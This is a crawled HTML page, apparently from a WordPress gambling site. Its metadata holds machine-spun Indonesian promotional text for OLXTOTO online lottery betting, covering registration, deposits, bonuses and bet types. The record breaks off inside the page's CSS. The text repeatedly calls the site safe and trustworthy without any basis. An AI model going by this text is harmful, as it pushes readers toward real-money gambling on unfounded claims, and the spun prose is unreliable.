

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/
body_size: 20282
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Gak Penting Kebingungan, Berikut Main Situs Togel Online Kenohan - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Gak Penting Kebingungan, Berikut Main Situs Togel Online Kenohan - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh saat ini dapat merasai semua spekulasi yang lebih hebat serta membahagiakan pastinya dengan langkah mengerjakan games sengit yang dapat saja unggulan dalam punya pendapatan tinggi. Main judi togel online semisalnya, yaitu sebuah spekulasi atraktif yang metode mainnya lebih heboh maka dari itu bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat peroleh layanan terhebat saat bisa taruhan bersama suatu website judi paling dipercaya. &nbsp; Pelayanan main judi togel saat ini banyak diterima bersama web-site judi dapat dipercaya di intenet. Sebuah website judi paling dipercaya tentu dapat kasih keamanan taruhan secara makin aman bisa dipercaya lewat langkah termudah. Dengan lewat layanan on-line terpercaya serta terbaik ini jadi anda dapat peroleh kelapangan dalam taruhan tiap harinya. Langkah yang simpel buat dapat melakukan games taruhan situs terhebat situs togel online pasti kasih servis terhebat yang selalu kasih kepuasan sehari-harinya. Metode gampang mulai perjudian togel kini dapat dirasa secara semakin aman dapat dipercaya yang lebih terkesan. Betaruh penting rasakan serunya tidak sama sewaktu bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi trik mainnya yang berkesempatan menang ini pastinya bisa kasih kehebohan dan ketenteraman dalam melakukan semua spekulasi yang semakin lebih hebat serta membahagiakan. Karenanya, yakinkan jika anda dapat temukan alternatif web-site judi sah yang dapat kasih keuntungan bertambah besar dan sangatlah mengesankan. Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah gelaran taruhan berpamor yang bisa dihandalkan sebagai satu serunya serta ketenteraman taruhan amat efektif yang lebih nyaman dan aman. Siapa-siapa saja dapat laksanakan kehebohan khusus yang lebih kuat dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan meluap dengan coba taruhan judi kira-kira angka pasti bersama web-site judi paling dipercaya. Buat dapat temukan kelapangan serta keamanan dalam mengerjakan taruhan togel yang lebih ringan dan menarik ini, jadi baiknya tetapkan alternatif website judi sah yang dapat saja unggulan terunggul karena itu anda dapat temukan kelapangan dan kenyamanan terunggul sehari-harinya dalam mendapati servis paling ringkas. Kedepankan untuk dapat pilih dan masuk bersama situs togel online yang bisa dipercaya secara baik, karenanya anda dapat selekasnya taruhan. Sesudah itu, buat dapat mulai taruhan jadi persiapkan banyak hal lebih dahulu salah satunya ialah: &#8211; Alat main judi yaitu piranti medium online, pasti sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap piranti yang dipunyai maka karena ada sambungan internet berikut yang bakal menolong banyak betaruh untuk dapat peroleh service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening pada tipe bank terutama sesuai sama apa yang dikasihkan oleh pelayanan blog judi. &#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentulah dapat disediakan lebih-lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja hingga tidak membuat lebih sulit betaruh. &#8211; Siapkan sejumlah data lebih dahulu yang hendak dibutuhkan untuk proses registrasi peserta baru yakni secara gampang persiapkan nomor contact yang benar-benar dapat dikontak kapan pun dan pemain akan berasa lebih ringan buat dapat temukan kehebohan tertentu terlebih gampang lakukan registrasi yang bisa semakin cepat serta akan tidak tidak berhasil. Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Senang Pelayanan Terkomplet Tiap betaruh yang sudah mempunyai penyiapan kerjakan games taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya lekas di suatu blog judi bisa dipercaya. trik gampang dalam mengerjakan spekulasi yang lebih sengit serta dapat dihandalkan dengan baik sekali maka bisa terasa nyaman serta aman, maka dari itu tentulah perihal ini begitu kasih kehebohan khusus ditambah lagi waktu betaruh dapat memutuskan website judi sah bisa dipercaya yang bisa dipercaya dengan baik sekali. Di saat pemain dapat menunjuk serta masuk bersama web judi terpercaya dan terbaik jadi pasti temukan pelayanan yang paling komplet. Pemain terus-menerus terasa senang dapat taruhan bersama situs togel online dengan servis terkomplet yaitu: &#8211; Akses situs akan tersdia waktu apa saja dimulai dari pagi sampai malam, jadi waktu 24 jam non-stop selalu akan dapat dicapai dengan begitu simpel. &#8211; Layanan login situs dapat dikerjakan secara mudah serta lancar lewat beragam basis yang disajikan bandar hingga bisa membuka situs sewaktu-waktu serta dimanapun. &#8211; Kemudahan bisnis deposit yaitu dengan nilai yang bisa dijangkau dan dapat dilaksanakan dengan benar-benar gampang merupakan lewat rekening Bank, E-Wallet juga melalui pulsa. &#8211; Pemain akan peroleh kelapangan negosiasi withdraw merupakan penarikan dana yang dapat dilaksanakan setiap saat pada jumlah berapa saja. &#8211; Penawaran bonus meluap dapat dikasihkan situs ke semuanya peserta seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain. &#8211; Link opsi yakni satu layanan yang hendak diberi blog judi dan bisa diperlukan buat kasih keringanan akses tiap harinya maka situs selalu akan dapat dijangkau kapan pun secara ringan. Cara Ringan Mendaftarkan Account Peserta Anyar Situs Togel Online Tiap-tiap pemain pastinya memiliki hak peroleh keringanan taruhan untuk dapat lekas mendaftarkan selaku anggota anyar. Sudah pasti, trik gampang mendaftarkan dengan cara yang ringkas serta tidak ada cost benar-benar, jadi pemain dapat langsung memasuk web Home sesudah dapat membuka web judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mempertautkan pemian dengan sebuah formulir registrasi. Pastinya, betaruh butuh isi semua data sedetailnya dan benar. Data yang bisa diisi salah satunya yaitu nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening namun juga model bank. Seluruh data perlu diisi secara betul serta komplet hingga bisa diantarkan pada bandar. proses data ini pastilah cuman tidak lama saja serta pemain langsung dapat peroleh account sah. Oleh karena ada Pemakai ID dibarengi kode yang udah didapat karenanya bisa dipakai langsung untuk dapat login situs togel online secara begitu gampang setiap waktu serta dimanapun. Langkah Gampang Negosiasi Deposit Situs Togel Online Tanpa ada Potongan Tiap-tiap pemain penting berikan modal lebih dulu supaya dapat selekasnya mainkan judi togel type apa saja. Cukup hanya modal rendah jadi siapa-siapa saja dapat lekas pasang taruhan dengan lebih ringkas serta bisa dipercaya dengan baik sekali. Jadi pastinya pemain lebih ringan temukan keamanan deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain hanya butuh buka halaman Home situs togel online dan perlu click menu DEPOSIT. Struktur bakal kasih suatu slip pembayaran yang penting diisi dengan memastikan nilai uang yang hendak ditransfer dengan amat gampang serta bisa pula putuskan sistem bayar yang disajikan antara lain yakni pakai E-Wallet, rekening bank dan bisa juga pakai langkah simpel lewat deposit pulsa. karena itu lewat langkah dapat selekasnya transfer uang dengan cara langsung ialah dengan amat ringan pada nomor maksud yang diberi faksi bandar hingga saldo account dapat lekas berisi secara automatic pastilah tidak ada potongan sama sekalipun. Pastinya pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih gampang serta membahagiakan. Arena taruhan taruhan yang bertambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti akan kasih untung uang asli rupiah. Opsi Pasaran Terkomplet Dan Paling populer Situs Togel Online Metode main judi togel online dengan menerka angka secara cocok, yakni sama atau kompak dengan keluaran angka pada tipe pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki dan di abad ini semakin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi sejumlah opsi pasaran togel yang dapat anda turuti antara lain ialah: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terbaik pemain bisa menerka angka sama dengan keputusan di sejumlah alternatif jenis taruhan yang disiapkan. Pastilah pemain bisa taruhan dengan langkah menerka angka tepat yang pas karena itu angka keluaran togel ini yaitu terbagi dalam 4 biji angka ialah angka AS, KOP, KEPALA dan angka EKOR. Teknik Main Judi Kira-kira Angka Model Taruhan Beraneka Situs Togel Online Sah Main judi togel sudah pasti mengharapkan meraih kemenangan di dalamnya, karena kemenangan permainan toge ini tentu akan beri keuntungan yang pasti sangatlah riil. Supaya menang taruuhan togel ini karenanya pemain penting dapat mempunyai prakiraan tepat yang lebih pas. buat dapat menduga angka togel lebih pas ini jadi pasti pemain lebih bisa simpel serta fleksibel buat lekas taruhan di sejumlah jenis taruha yang disajikan situs togel online secara komplet. Di antara sejumlah type taruhan togel yang dapat pemain permainkan ialah: 1. TOGEL 2D Pemain butuh mengira dua angka saja yang memang semestinya berurut dan sesuai sama keluaran togel secara tepat. adapun buat angka togel ialah ABCD karenanya pemain dapat menerka AB, BC dan CD. Adapun perumpamaannya jika pemain menduga taruhan 32 dan result togel yang berlangsung merupakan 3211 pastinya pemain bisa menang lantaran ke-2 angka yang berturutan itu tersebut di keluaran togel. 2. TOGEL 3D Teknik main dari taruhan ini dengan menerka tiga angka togel secara betul serta berturutan ialah sama ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pastinya pemain bisa menang waktu dapat menduga taruhan ABC dan BCD. Tentang hal perumpamaannya apabil pemain memasangkan taruhannya untuk nomor 998, dan selanjutnya lihat pada result togel yang berlangsung yakni 1998 karenanya pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat sewaktu pemain sukses menduga semuanya angka secara benar dan sama barisannya sesuai result togel. kalau keluaran togel merupakan ABCD karena itu pemain pun perlu mengira ABCD. Untuk ini, adapun misalnya kalau pemain menempatkan taruhannya buat angka 7765 karenanya pemain juga dapat menang di saat result togel pun perlihatkan angka yang serupa yakni 7765. 4. COLOK BEBAS Model taruhan dalam bermain permainan ini begitu gampang dan dapat juga kasih keuntungan dengan kesempatan menang semakin besar. untuk trik main taruhan ini merupakan cukup dengan menduga satu angka saja secara betul dalam result togel, misalnya pemain mengira angka 8 serta pasti menang di saat keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Type taruhan ini yakni dengan langkah hanya butuh menerka satu bilangan saja akan tetapi pemain butuh terangkan juga macam atau status dari angka itu. Akan halnya umpamanya kalau pemain menduga atau memasangkan taruhan buat angka 7 menjadi EKOR, selanjutnya kalau keluaran togel yaitu 2337 karenanya pemain juga dapat menang lantaran menerka dengan cara tepat jika angka 7 betul-betul ada di status EKOR. 6. COLOK NAGA Metode main taruhan ini merupakan melalui cara menerka tiga angka secara betul berada di dalam keluaran angka togel dan tidak usah sesuai sama barisan jadi pemain bebas tetapkan angka zaman saja. umpamanya bila pemain memasangkan taruhannya buat angka 8, 9 serta 1, setelah itu result togel yang berlangsung merupakan 9318 karenanya pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat. 7. KEMBANG KEMPIS Teknik main taruhan ini dengan memastikan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa diputuskan jadi taruhan kembang, kempis serta kembar. Adapun ketetapannya yakni: &#8211; KEMBANG= kalau bilangan pertama lebih kecil dari bilangan ke-2 misalnya menduga taruhan 2D tengah sebagai kembang, serta keluaran angka ialah 4590 jadi taruhannya pas sebab bilangan tengah yaitu 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jikalau bilangan pertama merupakan bertambah besar dari bilangan ke-2 . Akan halnya misalnya bila pemain mengira 2D belakang dan keluaran togel yaitu 4330 pasti pemain bakal menang lantaran bilangan belakang merupakan 30 yang mana 3 makin besar dari 0. &#8211; KEMBAR= bila bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Ialah dengan mengira 2D terlebih dulu kemudian pemain dapat memastikannya selaku taruhan tengah atau pinggir, yakni dengan aturannya yakni: &#8211; TENGAH= jika dua angka termaksud di 25 sampai 74. Mengenai misalnya kalau pemain mengira 2D depan buat result togel yang berlangsung merupakan 3348, jadi pemain juga bisa menang lantaran angka depan ini ialah 33 yang mana terhitung di sisi tengah. &#8211; TEPI= merupakan bila tebakan ke-2 angka ada antara 00-24 serta atau dari 75-99. Akan halnya misalnya bila..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:46:22+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Gak Penting Kebingungan, Berikut Main Situs Togel Online Kenohan","datePublished":"2023-01-01T18:46:22+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/"},"wordCount":2002,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/","url":"https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/","name":"OLXTOTO - Gak Penting Kebingungan, Berikut Main Situs Togel Online Kenohan - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:46:22+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Gak Penting Kebingungan, Berikut Main Situs Togel Online Kenohan"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 